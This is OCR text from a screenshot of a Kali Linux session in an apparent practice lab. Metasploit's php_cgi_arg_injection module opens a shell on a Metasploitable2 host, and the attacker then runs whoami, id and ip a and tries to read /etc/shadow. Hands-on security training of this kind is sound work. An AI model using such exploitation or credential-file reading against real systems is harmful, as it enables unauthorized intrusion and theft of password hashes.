 Empty (Kali full) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Fri 17:31 1
root@kali: ~
File Edit View Search Terminal Tabs Help
root@kali: ~ root@kali: ~ root@kali: ~
Metasploitable2 - Linux Welcome to TWiki - ... Preferences
192.168.15.14/twiki/ Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools
Welcome to TWiki
readme.txt
license.txt
TWikiDocumentation.html
TWikiHistory.html
Lets get started with this web based collaboration platform
Id Name
-- ----
0 Automatic
msf exploit(multi/http/php_cgi_arg_injection) > run
[*] Started bind handler
[*] Command shell session 3 opened (192.168.15.7:41185 -> 192.168.15.14:4444) at 2019-02-08 17:30:18
+0000
whoami
www-data
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 16436 qdisc noqueue
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
2: eth0: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast qlen 1000
link/ether 08:00:27:2c:a5:b2 brd ff:ff:ff:ff:ff:ff
inet 192.168.15.14/24 brd 192.168.15.255 scope global eth0
inet6 fe80::a00:27ff:fe2c:a5b2/64 scope link
valid_lft forever preferred_lft forever
cat /etc/shadow
ifconfig
Right Ctrl